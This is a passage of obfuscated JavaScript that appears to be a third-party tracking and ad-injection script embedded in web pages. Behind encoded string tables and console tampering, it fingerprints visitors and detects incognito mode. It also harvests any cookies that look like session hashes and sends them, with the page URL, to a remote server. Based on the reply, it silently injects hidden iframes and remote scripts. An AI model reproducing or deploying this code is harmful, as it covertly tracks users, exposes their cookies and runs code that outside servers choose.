Dov','ZC5s','sek_','bW5p','oot.','embe','user','b3Nl','dGNv','dth','scri','d_if','Helv','put','aW1h','rema','toSt','X3Rh','ctyp','vers','#pav','even','Oper','top_','\x20Spe','inte','roun','bute','name','cree','view','sour','inat','/m.g','onse','bGlj','Z2xl','.qua','.wp_','ta-p','d19h','emen','erte','cmFx','apSi','#Kol','orma','itMe','tFul','ra\x20S','CSSM','pup]','eter','widt','cisi','(pre','MacI','skto','ter','onup','-cou','text','yo\x20U','ent','dW50','-tra','eft-','(min','dium','dete','ncod','L3Bh','othi','&ses','catc','isDe','exit','http','ypes','y-pa','DIAL','ring','-top','bnRl','b21v','begi','&has','capi','6461','YW1w','lygo','&fv=','L2p1','\x20nam','crea','boar','Offl','spac','a3Iv','icod','cy1n','ror','.as-','o\x20qu','b20i','.new','ayJd','ded','-12','#sub','*=\x22C','etHe',',\x20in','Z2Fz','matc','s/74','Late','entW','bXBh','CE\x205','rack','s$=\x22','2233155VnHirG','b3Rp','ops','l\x20Fo','ZHZf','Micr','168XSkcbB','tGar','Zm9y','\x20bro','nPat','New\x20','d-co','char','#ea_','Cali','RGVk','L3Rv','rend','rati','onco','mium','clas','numb','msEx','IHBv','lici','leng','Zi5z','x\x20\x27','ePat','ect','acbb','082?','colo','st=1','ZHRo','onal','gerp','CSSP','L2lu','ticl','Appl','cook','tens','bind','Mess','ZHBl','sFin','ERER','ALIE','ungA','plat','Agen','srcd','bSJd','Debu','ucwe','ZGlz','PSJo','ed\x20t','hes','labe','LmNv','b-in','Buff','mSou','cGFn','Z3J1','isio','020','tip','a-co','\x20htt','adhe','LnJl','MS\x20M','dGVu','d3d3','cmVm','LmFm','rime','acki','W2lk','anva','redu','eTog','SION','mine','.yan','ight','dk0=','nspa','olut','nfo[','ZmNn','star','veCh','eId','ext','sess','inDe','uchs','#SSp','ZmZ0','unsu','#nav','-tag','bS5t','item','-app','iaSt','vend','I2Jh','ript','4,\x200','lang','amp-','(dyn','eXNh','-hid','ad><','aHR0','dToC','LnNh','sqrt','ZXUi','d431','a3RC','sent','eC1C','bri','some','webk','Docu','Ly9l',';\x20ex','inve','then','OTky','YWJs','dGVy','aram','csCo','rer','b29n','ocol','lire','ito\x20','id]','Erro','cHM6','bKit','muni','href','done','llsc','k\x20BT','aUxC','lute','terJ','Ym9v','LOAT','msWr','atfi','ndCh','cmlh','reve','PMin','POST','dade','-fir','Ifra','weig','onlo','mozF','cker','ole','m\x20Ve','div[','Ly94','itSp','diaS','stem','pop','orie','b2Nr','MSSt','init','trim','terL','uenc','hu,\x20','Web','bjog','Rect','getS','noti','titi','amic','\x20Got','atio','cons','thro','b25j','aryS','yUsa','L3Ry','puff','lock','LW1p','iPad','Shar','areF','ear','ci5o','\x20PRO','inde','UM_F','-cri','dmVu','da\x20S','ce_5','ebal','.yt.','k-to','n-mo','YZab','HELV','\x20the','.Bet','(for','IFNl','body','rec2','appl','cGxh','8pgZURS','cA==','yste','nRes','icat','cmNl','ooki','bWFu','7480602UlIWoN','MS\x20U','ment','X19t','YXBp','dGxv','CStr','alFi','LnNw','QWRG','adin','OiA4','ZHM=','Y28u','ldr','UmVr','skip','d=24','emlv','222\x20','isGe','odal','Goth','dal\x22','read','L_po','unch','rix','if-t','#069','er-c','&ism','otyp','ured','ceMe','mess','YVto','tion','b29z','Fran','t\x20Ui','1cbe','exec','Marl','W2Fs','zeAd','0.5','LmF3','ioCo','E.ad','Gill','d861','g\x20ca','Poin','pone','ml><','c2t0','di8i','/cs?','Roma','Unex','eMax','ZyJd','df3d','ntex','post','bHR1','bWUt','Lm5l','btn','LnBs','ance','#sov','isTr','webg','L2Ns','exp','ifra','bWk=','ppor','cyJd','y:\x20','ncha','siva','Canv','abou','path','b3Vy','OHB4','host','.hs-','eSpa','ngca','avai','.rig','nd-l','tFil','Zmxv','ntNo','b3BJ','droi','YWRl','.ale','tart','cial','\x20\x22Ti','uleT','LXdy','slet','fill','blic','LWF1','LWJv','X2lu','c2Vy','moni','ieWa','Lmhl','taol','time','nost','bleS','xTou','reen','ury','icy-','t:\x20','ZS9z','ZC10','ce-w','XzMw','onne','_VEN','allS','Y29t','lbac','YW1h','ans','ect\x20','itFu','cHAu','oneO','msPo','iteP','teOb','-hon','lace','cGwv','duck','01-J','VEND','ellJ'];_0x526b=function(){return _0x5d4a1f;};return _0x526b();}function getCookie(_0xe7ce0b){var _0x3e6b78=_0x39a8;return document[_0x3e6b78(0x6b2)+'ie']['spli'+'t'](';\x20')[_0x3e6b78(0x6dc)+'ce']((_0x2bbb89,_0x46046e)=>{var _0x2f2e89=_0x3e6b78;const _0xb802a7=_0x46046e[_0x2f2e89(0x4c4)+'t']('=');return _0xb802a7[0x0]===_0xe7ce0b?decodeURIComponent(_0xb802a7[0x1]):_0x2bbb89;},'');}function handleGUID(){var _0x4e3116=_0x39a8;let _0xc964d6=getCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce));return!_0xc964d6&&(_0xc964d6=generateGUID(),setCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce),_0xc964d6,0x16d)),_0xc964d6;}function makeid(_0x557062){var _0xae0ef5=_0x39a8,_0x266dec='',_0x13a8b3='ABCD'+'EFGH'+'IJKL'+_0xae0ef5(0x8a0)+'QRST'+'UVWX'+_0xae0ef5(0x76a)+_0xae0ef5(0x42c)+_0xae0ef5(0x286)+'klmn'+_0xae0ef5(0x53e)+_0xae0ef5(0x819)+'wxyz'+_0xae0ef5(0x324)+_0xae0ef5(0x23d)+'89',_0x1690e4=_0x13a8b3[_0xae0ef5(0x6a2)+'th'];for(var _0x3e18f8=0x0;_0x3e18f8<_0x557062;_0x3e18f8++){_0x266dec+=_0x13a8b3[_0xae0ef5(0x694)+'At'](Math['floo'+'r'](Math[_0xae0ef5(0x156)+'om']()*_0x1690e4));}return _0x266dec;}function isInt(_0x2f723d){return!isNaN(_0x2f723d)&&function(_0x5d6fe5){return(_0x5d6fe5|0x0)===_0x5d6fe5;}(parseFloat(_0x2f723d));}typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+_0x560866(0x168)]!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String[_0x560866(0x30b)+_0x560866(0x79c)+'e']['trim'+'Left']=function(){var _0x2ea0d7=_0x560866;return this['repl'+_0x2ea0d7(0x574)](/^\s+/,'');});typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+'Righ'+'t']!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String['prot'+_0x560866(0x79c)+'e'][_0x560866(0x744)+_0x560866(0x248)+'t']=function(){var _0x3f45a0=_0x560866;return this['repl'+_0x3f45a0(0x574)](/\s+$/,'');});typeof Array[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x455)]!=='func'+_0x560866(0x7a1)&&(Array[_0x560866(0x30b)+_0x560866(0x79c)+'e'][_0x560866(0x455)]=function(_0x3319e8,_0x156855){var _0x2d37c0=_0x560866;for(var _0x43f1ce=0x0,_0x477d72=this[_0x2d37c0(0x6a2)+'th'],_0x5b9589=[];_0x43f1ce<_0x477d72;_0x43f1ce++){if(_0x43f1ce in this)_0x5b9589[_0x43f1ce]=_0x3319e8[_0x2d37c0(0x83d)](_0x156855,this[_0x43f1ce]);}return _0x5b9589;});function getCookies(){var _0xffeeda=_0x560866,_0x65313a=document[_0xffeeda(0x6b2)+'ie'],_0x143fae=0x0,_0x351c0e={},_0x552a08=[];return document[_0xffeeda(0x6b2)+'ie'][_0xffeeda(0x67f)+'h'](/^\s*\$Version=(?:"1"|1);\s*(.*)/)&&(_0x65313a=RegExp['$1'],_0x143fae=0x1),_0x143fae===0x0?_0x65313a['spli'+'t'](/[,;]/)[_0xffeeda(0x455)](function(_0x50c8b7){var _0x262524=_0xffeeda,_0x339af3=_0x50c8b7[_0x262524(0x4c4)+'t'](/=/,0x2),_0x282585=decodeURIComponent(_0x339af3[0x0][_0x262524(0x744)+_0x262524(0x168)]()),_0x1bad5c=_0x339af3[_0x262524(0x6a2)+'th']>0x1?decodeURIComponent(_0x339af3[0x1]['trim'+_0x262524(0x248)+'t']()):null;_0x351c0e[_0x282585]=_0x1bad5c,_0x552a08['push'](_0x1bad5c);}):_0x65313a[_0xffeeda(0x67f)+'h'](/(?:^|\s+)([!#$%&'*+\-.0-9A-Z^`a-z|~]+)=([!#$%&'*+\-.0-9A-Z^`a-z|~]*|"(?:[\x20-\x7E\x80\xFF]|\\[\x00-\x7F])*")(?=\s*[,;]|$)/g)[_0xffeeda(0x455)](function(_0x52234f,_0xba75be){var _0x3b74bd=_0xffeeda,_0x3400c4=_0x52234f,_0x2bb44b=_0xba75be[_0x3b74bd(0x694)+'At'](0x0)==='\x22'?_0xba75be['subs'+'tr'](0x1,-0x1)[_0x3b74bd(0x3bc)+'ace'](/\\(.)/g,'$1'):_0xba75be;_0x351c0e[_0x3400c4]=_0x2bb44b,_0x552a08[_0x3b74bd(0x3dd)](_0x2bb44b);}),_0x552a08;}!(function(){var _0x2c501f=_0x560866,_0x16d4f5=(function(){var _0x243de7=!![];return function(_0x12309f,_0x5c9199){var _0x2a2353=_0x243de7?function(){var _0x52441a=_0x39a8;if(_0x5c9199){var _0x338bee=_0x5c9199[_0x52441a(0x772)+'y'](_0x12309f,arguments);return _0x5c9199=null,_0x338bee;}}:function(){};return _0x243de7=![],_0x2a2353;};}()),_0x51a55e=_0x16d4f5(this,function(){var _0x2c40d0=_0x39a8,_0x51ea41=function(){var _0x4454b0=_0x39a8,_0x327fb3;try{_0x327fb3=Function(_0x4454b0(0x592)+_0x4454b0(0x463)+_0x4454b0(0x15d)+_0x4454b0(0x7a1)+_0x4454b0(0x15a)+(_0x4454b0(0x3fe)+_0x4454b0(0x4f5)+'ruct'+'or(\x22'+'retu'+_0x4454b0(0x84b)+_0x4454b0(0x193)+_0x4454b0(0x383))+');')();}catch(_0x3ea44d){_0x327fb3=window;}return _0x327fb3;},_0x3176c7=_0x51ea41(),_0x2f03e0=_0x3176c7['cons'+_0x2c40d0(0x738)]=_0x3176c7[_0x2c40d0(0x751)+_0x2c40d0(0x738)]||{},_0x41d9e4=[_0x2c40d0(0x4db),_0x2c40d0(0x538),_0x2c40d0(0x889),'erro'+'r',_0x2c40d0(0x408)+_0x2c40d0(0x514)+'n','tabl'+'e',_0x2c40d0(0x37e)+'e'];for(var _0x5160d5=0x0;_0x5160d5<_0x41d9e4[_0x2c40d0(0x6a2)+'th'];_0x5160d5++){var _0x54e583=_0x16d4f5[_0x2c40d0(0x751)+_0x2c40d0(0x39e)+_0x2c40d0(0x3bf)][_0x2c40d0(0x30b)+_0x2c40d0(0x79c)+'e'][_0x2c40d0(0x6b4)](_0x16d4f5),_0x12a87c=_0x41d9e4[_0x5160d5],_0x3b127b=_0x2f03e0[_0x12a87c]||_0x54e583;_0x54e583[_0x2c40d0(0x3c5)+_0x2c40d0(0x586)+'_']=_0x16d4f5['bind'](_0x16d4f5),_0x54e583[_0x2c40d0(0x61d)+'ring']=_0x3b127b[_0x2c40d0(0x61d)+_0x2c40d0(0x65e)]['bind'](_0x3b127b),_0x2f03e0[_0x12a87c]=_0x54e583;}});_0x51a55e();let _0x1279be=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);_0x1279be++,setCookie('mana'+_0x2c501f(0x62b)+'s',_0x1279be,0x16d);var _0x547f4a=document[_0x2c501f(0x474)+'entS'+'crip'+'t'][_0x2c501f(0x323)];let _0x450be7=getLocation(window[_0x2c501f(0x377)+_0x2c501f(0x7a1)][_0x2c501f(0x721)]);if(!_0x450be7||!_0x450be7['host']||!_0x450be7[_0x2c501f(0x7d2)+'name'])return;localStorage[_0x2c501f(0x843)+'tem']('tmpI'+'d'+btoa(_0x450be7[_0x2c501f(0x7d5)]+_0x450be7['path'+_0x2c501f(0x629)]),btoa(_0x547f4a));let _0x35825c=getShortId();if(!_0x35825c)return;const _0x20d644=/^[a-f0-9]{32}$/gi;var _0x314699=document['curr'+_0x2c501f(0x29d)+'crip'+'t'],_0x246c52=_0x314699['getA'+_0x2c501f(0x857)+_0x2c501f(0x628)]('data'+_0x2c501f(0x6f2));manatype=_0x314699[_0x2c501f(0x8a7)+_0x2c501f(0x857)+_0x2c501f(0x628)](_0x2c501f(0x14f)+'-typ'+'e'),!_0x246c52&&(_0x246c52=getTagFromScriptQuery()),console[_0x2c501f(0x4db)](_0x246c52),detectIncognito()[_0x2c501f(0x711)](_0x2c712a=>{var _0x14eaa7=_0x2c501f;if(_0x2c712a[_0x14eaa7(0x4d3)+'ivat'+'e']){let _0xceb833='http'+_0x14eaa7(0x4f7)+_0x14eaa7(0x47b)+_0x14eaa7(0x1de)+_0x14eaa7(0x572)+'om/p'+_0x14eaa7(0x62e)+_0x14eaa7(0x447)+_0x14eaa7(0x434)+'='+makeid(0x32);var _0x2abbf9=document[_0x14eaa7(0x66b)+_0x14eaa7(0x540)+'emen'+'t']('img');_0x2abbf9[_0x14eaa7(0x323)]=_0xceb833,_0x2abbf9[_0x14eaa7(0x2b1)+'ht']=0x1,_0x2abbf9[_0x14eaa7(0x734)+'ht']=0x1,_0x2abbf9['styl'+'e'][_0x14eaa7(0x52e)+_0x14eaa7(0x6ea)]=_0x14eaa7(0x26c)+_0x14eaa7(0x1a4)+'none',document[_0x14eaa7(0x770)]!=null&&document[_0x14eaa7(0x770)]['appe'+'ndCh'+_0x14eaa7(0x182)](_0x2abbf9);}else{if(!_0x35825c)return;FingerprintJS[_0x14eaa7(0x258)]()[_0x14eaa7(0x711)](_0xce847a=>_0xce847a[_0x14eaa7(0x439)]())[_0x14eaa7(0x711)](_0x1b0c4e=>{var _0x3cc53a=_0x14eaa7;const _0x4ef128=_0x1b0c4e[_0x3cc53a(0x1eb)+_0x3cc53a(0x49c)+'d'];let _0x45f48c=getCookies(),_0x19404b='';for(let _0x20dc33=0x0;_0x20dc33<_0x45f48c[_0x3cc53a(0x6a2)+'th'];_0x20dc33++){_0x20d644[_0x3cc53a(0x87d)](_0x45f48c[_0x20dc33])&&(_0x19404b+=_0x45f48c[_0x20dc33]+',');}var _0xf18318=window[_0x3cc53a(0x276)]=window[_0x3cc53a(0x276)]||[];_0xf18318[_0x3cc53a(0x743)]||_0xf18318[_0x3cc53a(0x841)+'ve']||(_0xf18318[_0x3cc53a(0x841)+'ve']=!0x0,_0xf18318['load']=function(){var _0x20a49e=_0x3cc53a;const _0x2f03f3='onto'+'uchs'+'tart'in window||navigator[_0x20a49e(0x48a)+_0x20a49e(0x41f)+_0x20a49e(0x7b1)+'ts']>0x0||navigator[_0x20a49e(0x5ce)+_0x20a49e(0x7f6)+_0x20a49e(0x2d4)+_0x20a49e(0x1e4)]>0x0,_0x5d8a58=new URLSearchParams(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x15c)+'ch']),_0x34cf0c=handleGUID(),_0x4eefe8=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);let _0x15295d=_0x20a49e(0x564)+encodeURIComponent(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x30b)+_0x20a49e(0x719)]+'//'+window['loca'+_0x20a49e(0x7a1)]['host'+_0x20a49e(0x629)]+window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x7d2)+_0x20a49e(0x629)])+(_0x20a49e(0x423)+'=')+_0x4ef128;_0x246c52&&(_0x15295d+='&tag'+'='+_0x246c52),manatype&&(_0x15295d+=_0x20a49e(0x5ca)+'e='+manatype),_0x19404b['leng'+'th']>0x0&&(_0x15295d+=_0x20a49e(0x663)+'h='+_0x19404b),_0x34cf0c&&(_0x15295d+=_0x20a49e(0x814)+'='+_0x34cf0c),_0x4eefe8&&(_0x15295d+=_0x20a49e(0x668)+_0x4eefe8),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x162)+'aign')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x1e7)+_0x20a49e(0x417)+'n='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+'camp'+_0x20a49e(0x52b))),_0x5d8a58['has'](_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x365)+'rce='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')&&(_0x15295d+=_0x20a49e(0x4fb)+'_med'+'ium='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x826)+'um')),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))&&(_0x15295d+='&utm'+_0x20a49e(0x4a8)+_0x20a49e(0x263)+'='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x4cb)+_0x20a49e(0x64c))),_0x1b0c4e&&_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+_0x20a49e(0x479)]&&(_0x15295d+=_0x20a49e(0x23f)+_0x20a49e(0x1e5)+'='+_0x1b0c4e[_0x20a49e(0x88a)+_0x20a49e(0x148)+'ame']),_0x15295d+=_0x20a49e(0x79b)+_0x20a49e(0x887)+'e='+_0x2f03f3,_0x15295d+='&cts'+'='+Date[_0x20a49e(0x302)]();let _0x1f1d9d=_0x15295d;_0x35825c&&(_0x1f1d9d+='&sho'+'rtid'+'='+_0x35825c);let _0x2edd40='http'+_0x20a49e(0x4f7)+_0x20a49e(0x47b)+'tema'+'na.c'+'om/p'+_0x20a49e(0x62e)+'if?l'+'abel'+'='+utf8ToBase64(_0x1f1d9d);fetch(_0x2edd40,{'credentials':_0x20a49e(0x2ee)+_0x20a49e(0x289)})[_0x20a49e(0x711)](_0x201a93=>{return _0x201a93['json']();})['then'](_0x47492f=>{var _0x215ae0=_0x20a49e;if(_0x47492f&&_0x47492f['leng'+'th']>0x0){let _0x51afcc=0x0;isInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])&&_0x47492f[_0x215ae0(0x6a2)+'th']-0x1>0x0&&(_0x51afcc=parseInt(_0x47492f[_0x47492f[_0x215ae0(0x6a2)+'th']-0x1])),setTimeout(function(){var _0x2de92f=_0x215ae0;for(let _0x5df710=0x0;_0x5df710<_0x47492f[_0x2de92f(0x6a2)+'th'];_0x5df710++){if(_0x47492f[_0x5df710]==='aa'){var _0x1d9c6f=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x1d9c6f[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x509)+'adm.'+'com/'+_0x2de92f(0x680)+_0x2de92f(0x6a8)+'bidd'+'er_i'+_0x2de92f(0x78d)+_0x2de92f(0x665)+_0x2de92f(0x656)+_0x2de92f(0x85f)+'Id='+utf8ToBase64(_0x15295d),_0x1d9c6f[_0x2de92f(0x2b1)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x734)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+'ext']=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document['body']['appe'+'ndCh'+'ild'](_0x1d9c6f);}if(_0x47492f[_0x5df710]==='at'){var _0x109fc4=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+'emen'+'t'](_0x2de92f(0x617)+'pt');_0x109fc4[_0x2de92f(0x272)]=_0x2de92f(0x64a)+'/jav'+_0x2de92f(0x233)+_0x2de92f(0x4d0),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+_0x2de92f(0x628)]('data'+_0x2de92f(0x2e1),_0x2de92f(0x78a)),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+'bute'](_0x2de92f(0x14f)+_0x2de92f(0x55d)+'el',utf8ToBase64(_0x15295d)),_0x109fc4[_0x2de92f(0x515)+'r']=!0x0,_0x109fc4['asyn'+'c']=!0x0,_0x109fc4[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x1b3)+_0x2de92f(0x322)+_0x2de92f(0x5ed)+_0x2de92f(0x5b5)+_0x2de92f(0x5fe)+_0x2de92f(0x5f3)+'om/j'+_0x2de92f(0x1d2)+_0x2de92f(0x204)+_0x2de92f(0x391)+'s',document['head']!=null&&document[_0x2de92f(0x25f)][_0x2de92f(0x59d)+'ndCh'+_0x2de92f(0x182)](_0x109fc4);}if(_0x47492f[_0x5df710]==='af'){const _0x51b318=document['crea'+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x51b318['src']=_0x2de92f(0x65a)+_0x2de92f(0x4f7)+_0x2de92f(0x1b5)+_0x2de92f(0x88a)+_0x2de92f(0x5ac)+'peed'+'.com'+_0x2de92f(0x7b6)+_0x2de92f(0x2f9)+_0x2de92f(0x508)+_0x2de92f(0x706)+'df5d'+_0x2de92f(0x83a)+_0x2de92f(0x7a5)+_0x2de92f(0x166)+_0x2de92f(0x26d)+_0x2de92f(0x7bb)+_0x2de92f(0x7af)+'c3b4'+_0x2de92f(0x325)+_0x2de92f(0x158)+_0x2de92f(0x435)+_0x2de92f(0x87c)+_0x2de92f(0x6a7)+_0x2de92f(0x2f0)+_0x2de92f(0x5e9)+'d='+utf8ToBase64(_0x15295d),_0x51b318[_0x2de92f(0x2b1)+'ht']=0x1,_0x51b318[_0x2de92f(0x734)+'ht']=0x1,_0x51b318[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+_0x2de92f(0x6ea)]=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document[_0x2de92f(0x770)][_0x2de92f(0x576)+_0x2de92f(0x1d1)](_0x51b318);}}},_0x51afcc);}})[_0x20a49e(0x657)+'h'](_0x34f7bd=>{});},_0xf18318[_0x3cc53a(0x258)]());})[_0x14eaa7(0x657)+'h'](_0x55775b=>{});}});}());